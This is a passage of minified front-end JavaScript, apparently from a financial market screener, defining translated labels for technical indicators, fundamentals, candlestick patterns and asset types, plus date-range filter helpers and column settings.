"Low.1M":[p.t(null,void 0,o(352739)),p.t(null,void 0,o(352739))],EMA5:[p.t(null,void 0,o(513079)).format({number:"5"}),p.t(null,void 0,o(755460))],EMA10:[p.t(null,void 0,o(513079)).format({number:"10"}),p.t(null,void 0,o(775556))],EMA20:[p.t(null,void 0,o(513079)).format({number:"20"}),p.t(null,void 0,o(559511))],EMA30:[p.t(null,void 0,o(513079)).format({number:"30"}),p.t(null,void 0,o(727577))],EMA50:[p.t(null,void 0,o(513079)).format({number:"50"}),p.t(null,void 0,o(30194))],EMA100:[p.t(null,void 0,o(513079)).format({number:"100"}),p.t(null,void 0,o(790009))],EMA200:[p.t(null,void 0,o(513079)).format({number:"200"}),p.t(null,void 0,o(302984))],SMA5:[p.t(null,void 0,o(141337)).format({number:"5"}),p.t(null,void 0,o(646917))],SMA10:[p.t(null,void 0,o(141337)).format({number:"10"}),p.t(null,void 0,o(524449))],SMA20:[p.t(null,void 0,o(141337)).format({number:"20"}),p.t(null,void 0,o(860806))],SMA30:[p.t(null,void 0,o(141337)).format({number:"30"}),p.t(null,void 0,o(869398))],SMA50:[p.t(null,void 0,o(141337)).format({number:"50"}),p.t(null,void 0,o(552362))],SMA100:[p.t(null,void 0,o(141337)).format({number:"100"}),p.t(null,void 0,o(769702))],SMA200:[p.t(null,void 0,o(141337)).format({number:"200"}),p.t(null,void 0,o(346186))],"Stoch.K":[p.t(null,void 0,o(855483)),p.t(null,void 0,o(261017))],"Stoch.D":[p.t(null,void 0,o(41433)),p.t(null,void 0,o(742226))],"MACD.macd":[p.t(null,void 0,o(526469)),p.t(null,void 0,o(13668))],"MACD.signal":[p.t(null,void 0,o(723610)),p.t(null,void 0,o(696697))],"Aroon.Up":[p.t(null,void 0,o(225828)),p.t(null,void 0,o(89574))],"Aroon.Down":[p.t(null,void 0,o(787752)),p.t(null,void 0,o(512527))],"BB.upper":[p.t(null,void 0,o(94146)),p.t(null,void 0,o(318995))],"BB.lower":[p.t(null,void 0,o(623567)),p.t(null,void 0,o(626701))],goodwill:[p.t(null,void 0,o(577557)),p.t(null,void 0,o(577557))],debt_to_equity_fq:[p.t(null,void 0,o(379111)),p.t(null,void 0,o(206617))],CCI20:[p.t(null,void 0,o(893733)),p.t(null,void 0,o(892566))],"DonchCh20.Upper":[p.t(null,void 0,o(693480)),p.t(null,void 0,o(319815))],"DonchCh20.Lower":[p.t(null,void 0,o(4705)),p.t(null,void 0,o(239696))],HullMA9:[p.t(null,void 0,o(831572)),p.t(null,void 0,o(405681))],AO:[p.t(null,void 0,o(510206)),p.t(null,void 0,o(327665))],"Pivot.M.Classic.S3":[p.t(null,void 0,o(540685)),p.t(null,void 0,o(649248))],"Pivot.M.Classic.S2":[p.t(null,void 0,o(403135)),p.t(null,void 0,o(42913))],"Pivot.M.Classic.S1":[p.t(null,void 0,o(223647)),p.t(null,void 0,o(523814))],"Pivot.M.Classic.Middle":[p.t(null,void 0,o(654807)),p.t(null,void 0,o(82730))],"Pivot.M.Classic.R1":[p.t(null,void 0,o(232015)),p.t(null,void 0,o(985668))],"Pivot.M.Classic.R2":[p.t(null,void 0,o(974467)),p.t(null,void 0,o(610101))],"Pivot.M.Classic.R3":[p.t(null,void 0,o(903801)),p.t(null,void 0,o(622247))],"Pivot.M.Fibonacci.S3":[p.t(null,void 0,o(4937)),p.t(null,void 0,o(649248))],"Pivot.M.Fibonacci.S2":[p.t(null,void 0,o(79698)),p.t(null,void 0,o(42913))],"Pivot.M.Fibonacci.S1":[p.t(null,void 0,o(990180)),p.t(null,void 0,o(523814))],
"Pivot.M.Fibonacci.Middle":[p.t(null,void 0,o(628462)),p.t(null,void 0,o(82730))],"Pivot.M.Fibonacci.R1":[p.t(null,void 0,o(992200)),p.t(null,void 0,o(985668))],"Pivot.M.Fibonacci.R2":[p.t(null,void 0,o(530871)),p.t(null,void 0,o(610101))],"Pivot.M.Fibonacci.R3":[p.t(null,void 0,o(693496)),p.t(null,void 0,o(622247))],"Pivot.M.Camarilla.S3":[p.t(null,void 0,o(142703)),p.t(null,void 0,o(649248))],"Pivot.M.Camarilla.S2":[p.t(null,void 0,o(128938)),p.t(null,void 0,o(42913))],"Pivot.M.Camarilla.S1":[p.t(null,void 0,o(28429)),p.t(null,void 0,o(523814))],"Pivot.M.Camarilla.Middle":[p.t(null,void 0,o(197758)),p.t(null,void 0,o(82730))],"Pivot.M.Camarilla.R1":[p.t(null,void 0,o(962748)),p.t(null,void 0,o(985668))],"Pivot.M.Camarilla.R2":[p.t(null,void 0,o(518732)),p.t(null,void 0,o(610101))],"Pivot.M.Camarilla.R3":[p.t(null,void 0,o(879438)),p.t(null,void 0,o(622247))],"Pivot.M.Woodie.S3":[p.t(null,void 0,o(891660)),p.t(null,void 0,o(649248))],"Pivot.M.Woodie.S2":[p.t(null,void 0,o(203566)),p.t(null,void 0,o(42913))],"Pivot.M.Woodie.S1":[p.t(null,void 0,o(536510)),p.t(null,void 0,o(523814))],"Pivot.M.Woodie.Middle":[p.t(null,void 0,o(357527)),p.t(null,void 0,o(82730))],"Pivot.M.Woodie.R1":[p.t(null,void 0,o(192732)),p.t(null,void 0,o(985668))],"Pivot.M.Woodie.R2":[p.t(null,void 0,o(574023)),p.t(null,void 0,o(610101))],"Pivot.M.Woodie.R3":[p.t(null,void 0,o(212993)),p.t(null,void 0,o(622247))],"Pivot.M.Demark.S1":[p.t(null,void 0,o(46685)),p.t(null,void 0,o(523814))],"Pivot.M.Demark.Middle":[p.t(null,void 0,o(695847)),p.t(null,void 0,o(82730))],"Pivot.M.Demark.R1":[p.t(null,void 0,o(742575)),p.t(null,void 0,o(985668))],"KltChnl.upper":[p.t(null,void 0,o(576828)),p.t(null,void 0,o(282330))],"KltChnl.lower":[p.t(null,void 0,o(621474)),p.t(null,void 0,o(865104))],"P.SAR":[p.t(null,void 0,o(32969)),p.t(null,void 0,o(971923))],"Value.Traded":[p.t(null,void 0,o(176126)),p.t(null,void 0,o(176126))],MoneyFlow:[p.t(null,void 0,o(484341)),p.t(null,{context:"Money_Flow_short_title"},o(114232))],ChaikinMoneyFlow:[p.t(null,void 0,o(467829)),p.t(null,{context:"Chaikin_Money_Flow_short_title"},o(732056))],"Recommend.All":[p.t(null,void 0,o(489415)),p.t(null,void 0,o(489415))],"Recommend.MA":[p.t(null,void 0,o(510759)),p.t(null,void 0,o(510759))],"Recommend.Other":[p.t(null,void 0,o(869945)),p.t(null,void 0,o(869945))],"Stoch.RSI.K":[p.t(null,void 0,o(209288)),p.t(null,void 0,o(146122))],"Stoch.RSI.D":[p.t(null,void 0,o(397008)),p.t(null,void 0,o(467469))],"W.R":[p.t(null,void 0,o(31110)),p.t(null,void 0,o(518711))],ROC:[p.t(null,void 0,o(686407)),p.t(null,void 0,o(476267))],BBPower:[p.t(null,{context:"study"},o(961333)),p.t(null,void 0,o(820736))],UO:[p.t(null,void 0,o(297506)),p.t(null,void 0,o(130541))],"Ichimoku.CLine":[p.t(null,void 0,o(252290)),p.t(null,void 0,o(158969))],"Ichimoku.BLine":[p.t(null,void 0,o(286153)),p.t(null,void 0,o(708109))],"Ichimoku.Lead1":[p.t(null,void 0,o(115742)),p.t(null,void 0,o(337063))],"Ichimoku.Lead2":[p.t(null,void 0,o(338775)),p.t(null,void 0,o(888233))],VWAP:[p.t(null,{context:"study"
},o(363893)),p.t(null,void 0,o(705682))],VWMA:[p.t(null,void 0,o(991039)),p.t(null,void 0,o(529373))],ADR:[p.t(null,void 0,o(345336)),p.t(null,void 0,o(15769))],"24h_vol|5":[p.t(null,void 0,o(144117)),p.t(null,void 0,o(540224))],"24h_vol_change|5":[p.t(null,void 0,o(744492)),p.t(null,void 0,o(766382))],total_revenue_yoy_growth_fq:[p.t(null,void 0,o(659144)),p.t(null,void 0,o(659144))],total_revenue_qoq_growth_fq:[p.t(null,void 0,o(815831)),p.t(null,void 0,o(815831))],total_revenue_yoy_growth_fy:[p.t(null,void 0,o(733662)),p.t(null,void 0,o(733662))],total_revenue_yoy_growth_ttm:[p.t(null,void 0,o(699165)),p.t(null,void 0,o(699165))],gross_profit_yoy_growth_fq:[p.t(null,void 0,o(17233)),p.t(null,void 0,o(17233))],gross_profit_qoq_growth_fq:[p.t(null,void 0,o(697372)),p.t(null,void 0,o(697372))],gross_profit_yoy_growth_fy:[p.t(null,void 0,o(691522)),p.t(null,void 0,o(691522))],gross_profit_yoy_growth_ttm:[p.t(null,void 0,o(841564)),p.t(null,void 0,o(841564))],ebitda_yoy_growth_fq:[p.t(null,void 0,o(598271)),p.t(null,void 0,o(598271))],ebitda_qoq_growth_fq:[p.t(null,void 0,o(430668)),p.t(null,void 0,o(430668))],ebitda_yoy_growth_fy:[p.t(null,void 0,o(259569)),p.t(null,void 0,o(259569))],ebitda_yoy_growth_ttm:[p.t(null,void 0,o(570413)),p.t(null,void 0,o(570413))],net_income_yoy_growth_fq:[p.t(null,void 0,o(166047)),p.t(null,void 0,o(166047))],net_income_qoq_growth_fq:[p.t(null,void 0,o(274651)),p.t(null,void 0,o(274651))],net_income_yoy_growth_fy:[p.t(null,void 0,o(699836)),p.t(null,void 0,o(699836))],net_income_yoy_growth_ttm:[p.t(null,void 0,o(393811)),p.t(null,void 0,o(393811))],free_cash_flow_yoy_growth_fq:[p.t(null,void 0,o(930618)),p.t(null,void 0,o(930618))],free_cash_flow_qoq_growth_fq:[p.t(null,void 0,o(703584)),p.t(null,void 0,o(703584))],free_cash_flow_yoy_growth_fy:[p.t(null,void 0,o(951877)),p.t(null,void 0,o(951877))],free_cash_flow_yoy_growth_ttm:[p.t(null,void 0,o(511927)),p.t(null,void 0,o(511927))],earnings_per_share_diluted_yoy_growth_fq:[p.t(null,void 0,o(607493)),p.t(null,void 0,o(607493))],earnings_per_share_diluted_qoq_growth_fq:[p.t(null,void 0,o(4442)),p.t(null,void 0,o(4442))],earnings_per_share_diluted_yoy_growth_fy:[p.t(null,void 0,o(5344)),p.t(null,void 0,o(5344))],earnings_per_share_diluted_yoy_growth_ttm:[p.t(null,void 0,o(641613)),p.t(null,void 0,o(641613))],dps_common_stock_prim_issue_yoy_growth_fy:[p.t(null,void 0,o(529188)),p.t(null,void 0,o(529188))],total_assets_yoy_growth_fq:[p.t(null,void 0,o(799677)),p.t(null,void 0,o(799677))],total_assets_qoq_growth_fq:[p.t(null,void 0,o(417209)),p.t(null,void 0,o(417209))],total_assets_yoy_growth_fy:[p.t(null,void 0,o(666409)),p.t(null,void 0,o(666409))],total_debt_yoy_growth_fq:[p.t(null,void 0,o(419108)),p.t(null,void 0,o(419108))],total_debt_qoq_growth_fq:[p.t(null,void 0,o(847108)),p.t(null,void 0,o(847108))],total_debt_yoy_growth_fy:[p.t(null,void 0,o(178874)),p.t(null,void 0,o(178874))],sell_gen_admin_exp_other_ratio_fy:[p.t(null,void 0,o(59444)),p.t(null,void 0,o(643471))],
sell_gen_admin_exp_other_ratio_ttm:[p.t(null,void 0,o(103374)),p.t(null,void 0,o(467336))],research_and_dev_ratio_fy:[p.t(null,void 0,o(818733)),p.t(null,void 0,o(239186))],research_and_dev_ratio_ttm:[p.t(null,void 0,o(231007)),p.t(null,void 0,o(775524))],gross_profit_margin_fy:[p.t(null,void 0,o(949976)),p.t(null,void 0,o(949976))],oper_income_margin_fy:[p.t(null,void 0,o(660525)),p.t(null,void 0,o(660525))],net_income_bef_disc_oper_margin_fy:[p.t(null,void 0,o(651951)),p.t(null,void 0,o(651951))],cash_n_equivalents_fq:[p.t(null,void 0,o(861516)),p.t(null,void 0,o(861516))],cash_n_equivalents_fy:[p.t(null,void 0,o(773575)),p.t(null,void 0,o(773575))],cash_n_short_term_invest_fq:[p.t(null,void 0,o(207792)),p.t(null,void 0,o(537521))],cash_n_short_term_invest_fy:[p.t(null,void 0,o(501717)),p.t(null,void 0,o(263143))],centralization:[p.t(null,void 0,o(975620)),p.t(null,void 0,o(975620))],fiscal_period_end_fy:[p.t(null,void 0,o(744569)),p.t(null,void 0,o(744569))],fiscal_period_fq:[p.t(null,void 0,o(295535)),p.t(null,void 0,o(295535))],fiscal_period_end_fq:[p.t(null,void 0,o(933919)),p.t(null,void 0,o(933919))],enterprise_value_current:[p.t(null,void 0,o(34654)),p.t(null,void 0,o(34654))],price_earnings_current:[p.t(null,void 0,o(111879)),p.t(null,void 0,o(111879))],price_sales_current:[p.t(null,void 0,o(977192)),p.t(null,void 0,o(977192))],price_book_current:[p.t(null,void 0,o(741611)),p.t(null,void 0,o(741611))],price_cash_flow_current:[p.t(null,void 0,o(789094)),p.t(null,void 0,o(789094))],price_free_cash_flow_current:[p.t(null,void 0,o(974614)),p.t(null,void 0,o(974614))],total_revenue_ttm:[p.t(null,void 0,o(346888)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(346888)).format({period:p.t(null,void 0,o(284634))})],revenue_per_share_ttm:[p.t(null,void 0,o(449828)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(449828)).format({period:p.t(null,void 0,o(284634))})],gross_profit_ttm:[p.t(null,void 0,o(917302)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(917302)).format({period:p.t(null,void 0,o(284634))})],oper_income_ttm:[p.t(null,void 0,o(133816)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(133816)).format({period:p.t(null,void 0,o(284634))})],net_income_ttm:[p.t(null,void 0,o(470246)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(470246)).format({period:p.t(null,void 0,o(284634))})],earnings_per_share_diluted_fq:[p.t(null,void 0,o(769635)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(769635)).format({period:p.t(null,void 0,o(505581))})],total_shares_outstanding_current:[p.t(null,void 0,o(207032)),p.t(null,void 0,o(207032))],float_shares_outstanding_current:[p.t(null,void 0,o(946055)),p.t(null,void 0,o(946055))],total_assets_fq:[p.t(null,void 0,o(351050)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(351050)).format({period:p.t(null,void 0,o(505581))})],total_equity_fq:[p.t(null,void 0,o(705705)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(705705)).format({
period:p.t(null,void 0,o(505581))})],total_debt_fq:[p.t(null,void 0,o(20950)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(20950)).format({period:p.t(null,void 0,o(505581))})],book_per_share_fq:[p.t(null,void 0,o(913555)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(913555)).format({period:p.t(null,void 0,o(505581))})],current_ratio_fq:[p.t(null,void 0,o(931095)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(931095)).format({period:p.t(null,void 0,o(505581))})],asset_turnover_fq:[p.t(null,void 0,o(446121)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(446121)).format({period:p.t(null,void 0,o(505581))})],cash_f_operating_activities_ttm:[p.t(null,void 0,o(333853)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(333853)).format({period:p.t(null,void 0,o(284634))})],cash_f_investing_activities_ttm:[p.t(null,void 0,o(57807)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(57807)).format({period:p.t(null,void 0,o(284634))})],cash_f_financing_activities_ttm:[p.t(null,void 0,o(562034)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(562034)).format({period:p.t(null,void 0,o(284634))})],free_cash_flow_ttm:[p.t(null,void 0,o(141794)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(141794)).format({period:p.t(null,void 0,o(284634))})],capital_expenditures_ttm:[p.t(null,void 0,o(607389)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(607389)).format({period:p.t(null,void 0,o(284634))})],gross_margin_ttm:[p.t(null,void 0,o(924791)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(924791)).format({period:p.t(null,void 0,o(284634))})],operating_margin_ttm:[p.t(null,void 0,o(137439)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(137439)).format({period:p.t(null,void 0,o(284634))})],pre_tax_margin_ttm:[p.t(null,void 0,o(83161)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(83161)).format({period:p.t(null,void 0,o(284634))})],net_margin_ttm:[p.t(null,void 0,o(494365)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(494365)).format({period:p.t(null,void 0,o(284634))})],return_on_assets_fq:[p.t(null,void 0,o(572026)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(572026)).format({period:p.t(null,void 0,o(284634))})],return_on_equity_fq:[p.t(null,void 0,o(981813)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(981813)).format({period:p.t(null,void 0,o(284634))})],return_on_invested_capital_fq:[p.t(null,void 0,o(990148)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(990148)).format({period:p.t(null,void 0,o(284634))})],revenue_per_employee_fy:[p.t(null,void 0,o(712371)).format({period:p.t(null,void 0,o(560729))}),p.t(null,void 0,o(712371)).format({period:p.t(null,void 0,o(560729))})],net_income_per_employee_fy:[p.t(null,void 0,o(577783)).format({period:p.t(null,void 0,o(560729))}),p.t(null,void 0,o(577783)).format({period:p.t(null,void 0,o(560729))})],
dividend_amount_recent:[p.t(null,void 0,o(339780)),p.t(null,void 0,o(339780))],dividend_amount_upcoming:[p.t(null,void 0,o(725722)),p.t(null,void 0,o(725722))],ex_dividend_date_recent:[p.t(null,void 0,o(422944)),p.t(null,void 0,o(422944))],ex_dividend_date_upcoming:[p.t(null,void 0,o(959815)),p.t(null,void 0,o(959815))],dividend_payout_ratio_ttm:[p.t(null,void 0,o(121099)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(121099)).format({period:p.t(null,void 0,o(284634))})],price_target_average:[p.t(null,void 0,o(651015)),p.t(null,void 0,o(651015))]};let G=null;const Y=()=>G;var J=o(775110),Q=o(923549),Z=o(238739),ee=o(554794),te=o(162088),oe=o(48632),ie=o(502506),ne=o(601285),re=o(383425),se=o(829016),ae=o(14723),le=o(693505),ce=o(159402),de=o(364697),ue=o(110416),he=o(623788),pe=o(492619),_e=o(11951),me=o(630410),ge=o(672687),ve=o(651316),fe=o(601354),ye=o(829605),be=o(488287),we=o(636627),Se=o(837553),Ce=o(249478);const ke=[{key:"Candle.3BlackCrows",name:p.t(null,void 0,o(995436)),svg:J},{key:"Candle.3WhiteSoldiers",name:p.t(null,void 0,o(56386)),svg:Q},{key:"Candle.AbandonedBaby.Bearish",name:p.t(null,void 0,o(164388)),svg:Z},{key:"Candle.AbandonedBaby.Bullish",name:p.t(null,void 0,o(677668)),svg:ee},{key:"Candle.Doji",name:p.t(null,{context:"study"},o(327517)),svg:te},{key:"Candle.Doji.Dragonfly",name:p.t(null,void 0,o(489930)),svg:oe},{key:"Candle.Doji.Gravestone",name:p.t(null,void 0,o(208006)),svg:ie},{key:"Candle.Engulfing.Bearish",name:p.t(null,void 0,o(405299)),svg:ne},{key:"Candle.Engulfing.Bullish",name:p.t(null,void 0,o(679832)),svg:re},{key:"Candle.EveningStar",name:p.t(null,void 0,o(894075)),svg:se},{key:"Candle.Hammer",name:p.t(null,void 0,o(585085)),svg:ae},{key:"Candle.HangingMan",name:p.t(null,void 0,o(519287)),svg:le},{key:"Candle.Harami.Bearish",name:p.t(null,void 0,o(66503)),svg:ce},{key:"Candle.Harami.Bullish",name:p.t(null,void 0,o(84441)),svg:de},{key:"Candle.InvertedHammer",name:p.t(null,void 0,o(439801)),svg:ue},{key:"Candle.Kicking.Bearish",name:p.t(null,void 0,o(604410)),svg:he},{key:"Candle.Kicking.Bullish",name:p.t(null,void 0,o(789371)),svg:pe},{key:"Candle.LongShadow.Lower",name:p.t(null,void 0,o(947641)),svg:_e},{key:"Candle.LongShadow.Upper",name:p.t(null,void 0,o(978880)),svg:me},{key:"Candle.Marubozu.Black",name:p.t(null,void 0,o(810910)),svg:ge},{key:"Candle.Marubozu.White",name:p.t(null,void 0,o(579285)),svg:ve},{key:"Candle.MorningStar",name:p.t(null,void 0,o(440490)),svg:fe},{key:"Candle.ShootingStar",name:p.t(null,void 0,o(956752)),svg:ye},{key:"Candle.SpinningTop.Black",name:p.t(null,{context:"study"},o(271354)),svg:be},{key:"Candle.SpinningTop.White",name:p.t(null,{context:"study"},o(397464)),svg:we},{key:"Candle.TriStar.Bearish",name:p.t(null,void 0,o(863205)),svg:Se},{key:"Candle.TriStar.Bullish",name:p.t(null,void 0,o(512861)),svg:Ce}].sort(((e,t)=>e.name.localeCompare(t.name))),xe=new E({priceScale:1e8,minMove:1}),Te=new w.PriceFormatter({priceScale:100,minMove:1,fractional:!1}),Ee=new w.PriceFormatter({priceScale:1,minMove:1,fractional:!1
}),Me=new S.VolumeFormatter,Fe=new C.PercentageFormatter,Ae=new C.PercentageFormatter({priceScale:1}),De=new class{constructor(e){this._formatStr=e||"%y-%m-%d"}format(e){const t=new Date(1e3*e);return this._formatStr.replace("%y",(0,k.numberToStringWithLeadingZero)(t.getUTCFullYear(),4)).replace("%m",(0,k.numberToStringWithLeadingZero)(t.getUTCMonth()+1,2)).replace("%d",(0,k.numberToStringWithLeadingZero)(t.getUTCDate(),2))}},$e=(0,A.getRecommendsRange)(),Pe={Any:p.t(null,void 0,o(882675)),Exotic:p.t(null,void 0,o(257626)),Major:p.t(null,void 0,o(67973)),Minor:p.t(null,void 0,o(844650)),Africa:p.t(null,void 0,o(578163)),Americas:p.t(null,void 0,o(615493)),Asia:p.t(null,void 0,o(360389)),Europe:p.t(null,void 0,o(546890)),Pacific:p.t(null,void 0,o(847081)),"Middle East":p.t(null,void 0,o(64614))},Le=[{key:"today",name:p.t(null,void 0,o(205935))},{key:"tomorrow",name:p.t(null,void 0,o(315404))},{key:"yesterday",name:p.t(null,void 0,o(943320))},{key:"next_five",name:p.t(null,void 0,o(558570))},{key:"prev_five",name:p.t(null,void 0,o(988701))},{key:"this_week",name:p.t(null,void 0,o(847228))},{key:"next_week",name:p.t(null,void 0,o(116468))},{key:"prev_week",name:p.t(null,void 0,o(50121))},{key:"this_month",name:p.t(null,void 0,o(405778))}],Ie=["today","yesterday","prev_five","prev_week","this_week","this_month"],Re=["today","tomorrow","next_five","next_week","this_week","this_month"],Be=e=>null==e||""===e.toString().trim(),Oe=e=>t=>{const o=Ue(t,Le);if(o){const t=He(o);if(t)return((e,t,o="earnings_release_date,earnings_release_next_date")=>[{left:o,operation:"in_range",right:[e/1e3,t/1e3]},{left:o,operation:"nequal",right:t/1e3}])(t[0],t[1],e)}return!1},Ne=(e,t)=>Object.keys(t).find((o=>t[o]===e))||e,We=(e,t,o,i)=>{const n=i.filter((t=>t[e]===o));return n.length>0?n[0][t]:""},Ve=(e,t)=>We("key","name",e,t),Ue=(e,t)=>We("name","key",e,t),He=e=>{const t=y.get_timezone(Y()),o=(()=>{const e=y.get_timezone(Y()),t=new Date,o=y.utc_to_cal(e,t.getTime());return y.get_cal(e,o.getUTCFullYear(),o.getUTCMonth(),o.getUTCDate())})();let i,n;if("today"===e)i=o.getTime(),n=y.add_days_considering_dst(t,o,1).getTime();else if("tomorrow"===e)i=y.add_days_considering_dst(t,o,1).getTime(),n=y.add_days_considering_dst(t,o,2).getTime();else if("yesterday"===e){const e=6e4;i=y.add_days_considering_dst(t,o,-1).getTime(),n=o.getTime()-e}else if("next_five"===e)i=y.add_days_considering_dst(t,o,1).getTime(),n=y.add_days_considering_dst(t,o,5).getTime();else if("prev_five"===e)i=y.add_days_considering_dst(t,o,-5).getTime(),n=o.getTime();else if("this_week"===e){const e=(o.getDay()+6)%7;i=y.add_days_considering_dst(t,o,-e).getTime(),n=y.add_days_considering_dst(t,o,7-e).getTime()}else if("next_week"===e){const e=(o.getDay()+6)%7-7;i=y.add_days_considering_dst(t,o,-e).getTime(),n=y.add_days_considering_dst(t,o,7-e).getTime()}else if("prev_week"===e){const e=(o.getDay()+6)%7+7;i=y.add_days_considering_dst(t,o,-e).getTime(),n=y.add_days_considering_dst(t,o,7-e).getTime()}else if("this_month"===e){
const e=o.getDate(),r=new Date(o.getFullYear(),o.getMonth(),0).getDate();i=y.add_days_considering_dst(t,o,1-e).getTime(),n=y.add_days_considering_dst(t,o,r-e).getTime()}return!(!i||!n)&&[i,n]},ze={dr:[p.t(null,void 0,o(578677)),p.t(null,void 0,o(56908)),{nowrap:!0}],etf:[p.t(null,void 0,o(988789)),p.t(null,void 0,o(988789))],common:[p.t(null,void 0,o(677186)),""],preferred:[p.t(null,void 0,o(804067)),p.t(null,void 0,o(82730))],closedend:[p.t(null,void 0,o(107008)),p.t(null,void 0,o(932964))],etn:[p.t(null,void 0,o(971065)),p.t(null,void 0,o(971065))],reit:[p.t(null,void 0,o(702612)),p.t(null,void 0,o(702612))],unit:[p.t(null,void 0,o(742444)),p.t(null,void 0,o(742444))],mutual:[p.t(null,void 0,o(475950)),p.t(null,void 0,o(141836))],trust:[p.t(null,void 0,o(608665)),p.t(null,void 0,o(773581))],structured:[p.t(null,void 0,o(524048)),p.t(null,void 0,o(273807))],spot:[p.t(null,void 0,o(783013)),""],futures:[p.t(null,void 0,o(353539)),""],perpetual:[p.t(null,void 0,o(14738)),""]},je=["dr","etf","common","preferred","closedend","etn","reit","unit","mutual","trust","structured"],qe=["spot","futures","perpetual"],Xe=e=>["open","high","low","close"].filter((t=>t!==e)),Ke=e=>["SMA5","SMA10","SMA20","SMA30","SMA50","SMA100","SMA200","EMA5","EMA10","EMA20","EMA30","EMA50","EMA100","EMA200"].filter((t=>t!==e)),Ge=e=>["Ichimoku.BLine","Ichimoku.CLine","Ichimoku.Lead1","Ichimoku.Lead2"].filter((t=>t!==e)),Ye=["crosses","crosses_above","crosses_below"];function Je(e,...t){const o=t[t.length-1];if(o.searchValue){const t=(0,D.parseHtml)(e).childNodes;let i="";for(let e=0;e<t.length;e++)t[e].classList&&(t[e].classList.contains("tv-screener__symbol")&&(t[e].innerHTML=Ze(t[e].textContent.trim(),o.searchValue)),i+=t[e].outerHTML);return i+" "}return e}const Qe={name:{fixed:!0,control:"select",category:1,inplaceEditorLeftOffset:10,filterTitle:K.type[0],rangeTitles:ze,additionalColumns:["description","name","type","subtype","update_mode"],additionalFormatter:(e,t,o,i,n,r="")=>{const s=((e,t)=>Qe.type.disabled||!Qe.type.checked?"":`<span class="tv-screener__type" title="${Qe.type.mutateDisplayValue(e,t)}"><sup>${Qe.type.mutateDisplayValue(e,t,!0)}</sup></span>`)(o,i);return((e,t,o,i,n)=>{const r=new M.DataModeIndicator({classSuffix:"--for-screener",short:!0});if(null!==n&&"string"==typeof n){const e=(0,b.parseUpdateMode)(n);null===e?r.setMode(n):r.setMode(e.mode,e.interval)}if(Qe.description.disabled||!Qe.description.checked)return r.getElement().outerHTML;const s={description:e,pro_name:i,short_name:o};let a=e?(0,F.getTranslatedSymbolDescription)(s).toString().toUpperCase():"";Qe.name.searchValue&&(a=Ze(a,Qe.name.searchValue));const l=!Qe.description.disabled||Qe.description.checked?`<span class="tv-screener__description">${a} ${t}</span>`:"";return`${r.getElement().outerHTML}${l}`})(e,s,t,r,n)},mutateDisplayValue:Je,tooltip:(e,t)=>Qe.description.disabled||!Qe.description.checked?t:e,useDefaultRange:!0,defaultRange:je,customFilterCondition:e=>Qe.type.customFilterCondition(e),search:!0},description:{hiddenColumn:!0,hideSetupColumn:!0},
logoid:{hiddenColumn:!1,hideSetupColumn:!0,skipField:!0},currency_logoid:{hiddenColumn:!1,hideSetupColumn:!0,skipField:!0},base_currency_logoid:{hiddenColumn:!1,hideSetupColumn:!0,skipField:!0},exchange:{control:"select",category:1,mutateDisplayValue:e=>"AMEX"===e?"NYSE ARCA":e,rangeTitles:{AMEX:["NYSE ARCA","NYSE ARCA",{nowrap:!0}]}},centralization:{control:"select",category:1,hideSetupColumn:!0,rangeTitles:{cex:["CEX","CEX"],dex:["DEX","DEX"]}},submarket:{control:"select",category:1},sector:{category:1,filterCondition:"select",sourceRange:["Major","Minor","Exotic"],mutateDisplayValue:(e,...t)=>{const o=Je(e,t);return(0,X.triesTranslateScreenerData)(o)}},index:{control:"select",isSingle:!0,category:1,hideSetupColumn:!0,groupFilter:!0,customFilterCondition:e=>{const t=Qe.index.sourceRange?Qe.index.sourceRange.find((t=>t.name===e)):null;return!!t&&{type:"index",values:[t.id]}}},industry:{control:"select",category:1},country:{control:"select",category:1},type:{hiddenColumn:!0,hideSetupColumn:!0,filterCondition:"select",category:1,rangeTitles:ze,sortableColumn:!1,resettableFilter:!1,useDefaultRange:!0,defaultRange:je,additionalColumns:["subtype"],mutateDisplayValue:(e,t,o=!1)=>t&&ze[t]?ze[t][o?1:0]:ze[e]?ze[e][o?1:0]:"",customFilterCondition:V},market_cap_basic:{control:"range",formatter:Me,category:1},market_cap_calc:{control:"range",formatter:Me,category:1},market_cap_diluted_calc:{control:"range",formatter:Me,category:1},volume:{control:"range",formatter:Me,category:1},average_volume_10d_calc:{title:K.average_volume[0],shortTitle:K.average_volume[1],control:"range",formatter:Me,category:1,useDefaultTimeInterval:!0},average_volume_30d_calc:{control:"range",formatter:Me,category:1,useDefaultTimeInterval:!0},average_volume_60d_calc:{control:"range",formatter:Me,category:1,useDefaultTimeInterval:!0},average_volume_90d_calc:{control:"range",formatter:Me,category:1,useDefaultTimeInterval:!0},relative_volume_10d_calc:{title:K.relative_volume[0],shortTitle:K.relative_volume[1],control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},"relative_volume_intraday.5":{title:K.relative_volume_at_time[0],shortTitle:K.relative_volume_at_time[1],control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1,useDefaultTimeInterval